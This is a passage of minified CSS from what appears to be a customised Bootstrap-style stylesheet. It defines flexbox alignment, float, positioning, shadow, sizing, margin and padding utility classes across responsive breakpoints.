!important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important}.shadow-lg{box-shadow:0 1rem 4rem rgba(0, 0, 0, 0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.8rem !important}.mt-4,.my-4{margin-top:1.8rem !important}.mr-4,.mx-4{margin-right:1.8rem !important}.mb-4,.my-4{margin-bottom:1.8rem !important}.ml-4,.mx-4{margin-left:1.8rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.m-6{margin:4rem !important}.mt-6,.my-6{margin-top:4rem !important}.mr-6,.mx-6{margin-right:4rem !important}.mb-6,.my-6{margin-bottom:4rem !important}.ml-6,.mx-6{margin-left:4rem !important}.m-7{margin:5rem !important}.mt-7,.my-7{margin-top:5rem !important}.mr-7,.mx-7{margin-right:5rem !important}.mb-7,.my-7{margin-bottom:5rem !important}.ml-7,.mx-7{margin-left:5rem !important}.m-8{margin:7.5rem !important}.mt-8,.my-8{margin-top:7.5rem !important}.mr-8,.mx-8{margin-right:7.5rem !important}.mb-8,.my-8{margin-bottom:7.5rem !important}.ml-8,.mx-8{margin-left:7.5rem !important}.m-9{margin:10rem !important}.mt-9,.my-9{margin-top:10rem !important}.mr-9,.mx-9{margin-right:10rem !important}.mb-9,.my-9{margin-bottom:10rem !important}.ml-9,.mx-9{margin-left:10rem !important}.m-10{margin:12.5rem !important}.mt-10,.my-10{margin-top:12.5rem !important}.mr-10,.mx-10{margin-right:12.5rem !important}.mb-10,.my-10{margin-bottom:12.5rem !important}.ml-10,.mx-10{margin-left:12.5rem !important}.m-11{margin:15rem !important}.mt-11,.my-11{margin-top:15rem !important}.mr-11,.mx-11{margin-right:15rem !important}.mb-11,.my-11{margin-bottom:15rem !important}.ml-11,.mx-11{margin-left:15rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.8rem !important}.pt-4,.py-4{padding-top:1.8rem !important}.pr-4,.px-4{padding-right:1.8rem !important}.pb-4,.py-4{padding-bottom:1.8rem !important}.pl-4,.px-4{padding-left:1.8rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.p-6{padding:4rem !important}.pt-6,.py-6{padding-top:4rem !important}.pr-6,.px-6{padding-right:4rem !important}.pb-6,.py-6{padding-bottom:4rem !important}.pl-6,.px-6{padding-left:4rem !important}.p-7{padding:5rem !important}.pt-7,.py-7{padding-top:5rem !important}.pr-7,.px-7{padding-right:5rem !important}.pb-7,.py-7{padding-bottom:5rem !important}.pl-7,.px-7{padding-left:5rem !important}.p-8{padding:7.5rem !important}.pt-8,.py-8{padding-top:7.5rem !important}.pr-8,.px-8{padding-right:7.5rem !important}.pb-8,.py-8{padding-bottom:7.5rem !important}.pl-8,.px-8{padding-left:7.5rem !important}.p-9{padding:10rem !important}.pt-9,.py-9{padding-top:10rem !important}.pr-9,.px-9{padding-right:10rem !important}.pb-9,.py-9{padding-bottom:10rem !important}.pl-9,.px-9{padding-left:10rem !important}.p-10{padding:12.5rem !important}.pt-10,.py-10{padding-top:12.5rem !important}.pr-10,.px-10{padding-right:12.5rem !important}.pb-10,.py-10{padding-bottom:12.5rem !important}.pl-10,.px-10{padding-left:12.5rem !important}.p-11{padding:15rem !important}.pt-11,.py-11{padding-top:15rem !important}.pr-11,.px-11{padding-right:15rem !important}.pb-11,.py-11{padding-bottom:15rem !important}.pl-11,.px-11{padding-left:15rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.8rem !important}.mt-n4,.my-n4{margin-top:-1.8rem !important}.mr-n4,.mx-n4{margin-right:-1.8rem !important}.mb-n4,.my-n4{margin-bottom:-1.8rem !important}.ml-n4,.mx-n4{margin-left:-1.8rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-n6{margin:-4rem !important}.mt-n6,.my-n6{margin-top:-4rem !important}.mr-n6,.mx-n6{margin-right:-4rem !important}.mb-n6,.my-n6{margin-bottom:-4rem !important}.ml-n6,.mx-n6{margin-left:-4rem !important}.m-n7{margin:-5rem !important}.mt-n7,.my-n7{margin-top:-5rem !important}.mr-n7,.mx-n7{margin-right:-5rem !important}.mb-n7,.my-n7{margin-bottom:-5rem !important}.ml-n7,.mx-n7{margin-left:-5rem !important}.m-n8{margin:-7.5rem !important}.mt-n8,.my-n8{margin-top:-7.5rem !important}.mr-n8,.mx-n8{margin-right:-7.5rem !important}.mb-n8,.my-n8{margin-bottom:-7.5rem !important}.ml-n8,.mx-n8{margin-left:-7.5rem !important}.m-n9{margin:-10rem !important}.mt-n9,.my-n9{margin-top:-10rem !important}.mr-n9,.mx-n9{margin-right:-10rem !important}.mb-n9,.my-n9{margin-bottom:-10rem !important}.ml-n9,.mx-n9{margin-left:-10rem !important}.m-n10{margin:-12.5rem !important}.mt-n10,.my-n10{margin-top:-12.5rem !important}.mr-n10,.mx-n10{margin-right:-12.5rem !important}.mb-n10,.my-n10{margin-bottom:-12.5rem !important}.ml-n10,.mx-n10{margin-left:-12.5rem !important}.m-n11{margin:-15rem !important}.mt-n11,.my-n11{margin-top:-15rem !important}.mr-n11,.mx-n11{margin-right:-15rem !important}.mb-n11,.my-n11{margin-bottom:-15rem !important}.ml-n11,.mx-n11{margin-left:-15rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.8rem !important}.mt-sm-4,.my-sm-4{margin-top:1.8rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.8rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.8rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.8rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.m-sm-6{margin:4rem !important}.mt-sm-6,.my-sm-6{margin-top:4rem !important}.mr-sm-6,.mx-sm-6{margin-right:4rem !important}.mb-sm-6,.my-sm-6{margin-bottom:4rem !important}.ml-sm-6,.mx-sm-6{margin-left:4rem !important}.m-sm-7{margin:5rem !important}.mt-sm-7,.my-sm-7{margin-top:5rem !important}.mr-sm-7,.mx-sm-7{margin-right:5rem !important}.mb-sm-7,.my-sm-7{margin-bottom:5rem !important}.ml-sm-7,.mx-sm-7{margin-left:5rem !important}.m-sm-8{margin:7.5rem !important}.mt-sm-8,.my-sm-8{margin-top:7.5rem !important}.mr-sm-8,.mx-sm-8{margin-right:7.5rem !important}.mb-sm-8,.my-sm-8{margin-bottom:7.5rem !important}.ml-sm-8,.mx-sm-8{margin-left:7.5rem !important}.m-sm-9{margin:10rem !important}.mt-sm-9,.my-sm-9{margin-top:10rem !important}.mr-sm-9,.mx-sm-9{margin-right:10rem !important}.mb-sm-9,.my-sm-9{margin-bottom:10rem !important}.ml-sm-9,.mx-sm-9{margin-left:10rem !important}.m-sm-10{margin:12.5rem !important}.mt-sm-10,.my-sm-10{margin-top:12.5rem !important}.mr-sm-10,.mx-sm-10{margin-right:12.5rem !important}.mb-sm-10,.my-sm-10{margin-bottom:12.5rem !important}.ml-sm-10,.mx-sm-10{margin-left:12.5rem !important}.m-sm-11{margin:15rem !important}.mt-sm-11,.my-sm-11{margin-top:15rem !important}.mr-sm-11,.mx-sm-11{margin-right:15rem !important}.mb-sm-11,.my-sm-11{margin-bottom:15rem !important}.ml-sm-11,.mx-sm-11{margin-left:15rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.8rem !important}.pt-sm-4,.py-sm-4{padding-top:1.8rem !important}.pr-sm-4,.px-sm-4{padding-right:1.8rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.8rem !important}.pl-sm-4,.px-sm-4{padding-left:1.8rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.p-sm-6{padding:4rem !important}.pt-sm-6,.py-sm-6{padding-top:4rem !important}.pr-sm-6,.px-sm-6{padding-right:4rem !important}.pb-sm-6,.py-sm-6{padding-bottom:4rem !important}.pl-sm-6,.px-sm-6{padding-left:4rem !important}.p-sm-7{padding:5rem !important}.pt-sm-7,.py-sm-7{padding-top:5rem !important}.pr-sm-7,.px-sm-7{padding-right:5rem !important}.pb-sm-7,.py-sm-7{padding-bottom:5rem !important}.pl-sm-7,.px-sm-7{padding-left:5rem !important}.p-sm-8{padding:7.5rem !important}.pt-sm-8,.py-sm-8{padding-top:7.5rem !important}.pr-sm-8,.px-sm-8{padding-right:7.5rem !important}.pb-sm-8,.py-sm-8{padding-bottom:7.5rem !important}.pl-sm-8,.px-sm-8{padding-left:7.5rem !important}.p-sm-9{padding:10rem !important}.pt-sm-9,.py-sm-9{padding-top:10rem !important}.pr-sm-9,.px-sm-9{padding-right:10rem !important}.pb-sm-9,.py-sm-9{padding-bottom:10rem !important}.pl-sm-9,.px-sm-9{padding-left:10rem !important}.p-sm-10{padding:12.5rem !important}.pt-sm-10,.py-sm-10{padding-top:12.5rem !important}.pr-sm-10,.px-sm-10{padding-right:12.5rem !important}.pb-sm-10,.py-sm-10{padding-bottom:12.5rem !important}.pl-sm-10,.px-sm-10{padding-left:12.5rem !important}.p-sm-11{padding:15rem !important}.pt-sm-11,.py-sm-11{padding-top:15rem !important}.pr-sm-11,.px-sm-11{padding-right:15rem !important}.pb-sm-11,.py-sm-11{padding-bottom:15rem !important}.pl-sm-11,.px-sm-11{padding-left:15rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.8rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.8rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.8rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.8rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.8rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-n6{margin:-4rem !important}.mt-sm-n6,.my-sm-n6{margin-top:-4rem !important}.mr-sm-n6,.mx-sm-n6{margin-right:-4rem !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-4rem !important}.ml-sm-n6,.mx-sm-n6{margin-left:-4rem !important}.m-sm-n7{margin:-5rem !important}.mt-sm-n7,.my-sm-n7{margin-top:-5rem !important}.mr-sm-n7,.mx-sm-n7{margin-right:-5rem !important}.mb-sm-n7,.my-sm-n7{margin-bottom:-5rem !important}.ml-sm-n7,.mx-sm-n7{margin-left:-5rem !important}.m-sm-n8{margin:-7.5rem !important}.mt-sm-n8,.my-sm-n8{margin-top:-7.5rem !important}.mr-sm-n8,.mx-sm-n8{margin-right:-7.5rem !important}.mb-sm-n8,.my-sm-n8{margin-bottom:-7.5rem !important}.ml-sm-n8,.mx-sm-n8{margin-left:-7.5rem !important}.m-sm-n9{margin:-10rem !important}.mt-sm-n9,.my-sm-n9{margin-top:-10rem !important}.mr-sm-n9,.mx-sm-n9{margin-right:-10rem !important}.mb-sm-n9,.my-sm-n9{margin-bottom:-10rem !important}.ml-sm-n9,.mx-sm-n9{margin-left:-10rem !important}.m-sm-n10{margin:-12.5rem !important}.mt-sm-n10,.my-sm-n10{margin-top:-12.5rem !important}.mr-sm-n10,.mx-sm-n10{margin-right:-12.5rem !important}.mb-sm-n10,.my-sm-n10{margin-bottom:-12.5rem !important}.ml-sm-n10,.mx-sm-n10{margin-left:-12.5rem !important}.m-sm-n11{margin:-15rem !important}.mt-sm-n11,.my-sm-n11{margin-top:-15rem !important}.mr-sm-n11,.mx-sm-n11{margin-right:-15rem !important}.mb-sm-n11,.my-sm-n11{margin-bottom:-15rem !important}.ml-sm-n11,.mx-sm-n11{margin-left:-15rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.8rem !important}.mt-md-4,.my-md-4{margin-top:1.8rem !important}.mr-md-4,.mx-md-4{margin-right:1.8rem !important}.mb-md-4,.my-md-4{margin-bottom:1.8rem !important}.ml-md-4,.mx-md-4{margin-left:1.8rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.m-md-6{margin:4rem !important}.mt-md-6,.my-md-6{margin-top:4rem !important}.mr-md-6,.mx-md-6{margin-right:4rem !important}.mb-md-6,.my-md-6{margin-bottom:4rem !important}.ml-md-6,.mx-md-6{margin-left:4rem !important}.m-md-7{margin:5rem !important}.mt-md-7,.my-md-7{margin-top:5rem !important}.mr-md-7,.mx-md-7{margin-right:5rem !important}.mb-md-7,.my-md-7{margin-bottom:5rem !important}.ml-md-7,.mx-md-7{margin-left:5rem !important}.m-md-8{margin:7.5rem !important}.mt-md-8,.my-md-8{margin-top:7.5rem !important}.mr-md-8,.mx-md-8{margin-right:7.5rem !important}.mb-md-8,.my-md-8{margin-bottom:7.5rem !important}.ml-md-8,.mx-md-8{margin-left:7.5rem !important}.m-md-9{margin:10rem !important}.mt-md-9,.my-md-9{margin-top:10rem !important}.mr-md-9,.mx-md-9{margin-right:10rem !important}.mb-md-9,.my-md-9{margin-bottom:10rem !important}.ml-md-9,.mx-md-9{margin-left:10rem !important}.m-md-10{margin:12.5rem !important}.mt-md-10,.my-md-10{margin-top:12.5rem !important}.mr-md-10,.mx-md-10{margin-right:12.5rem !important}.mb-md-10,.my-md-10{margin-bottom:12.5rem !important}.ml-md-10,.mx-md-10{margin-left:12.5rem !important}.m-md-11{margin:15rem !important}.mt-md-11,.my-md-11{margin-top:15rem !important}.mr-md-11,.mx-md-11{margin-right:15rem !important}.mb-md-11,.my-md-11{margin-bottom:15rem !important}.ml-md-11,.mx-md-11{margin-left:15rem !important}.p-md-0{padding:0 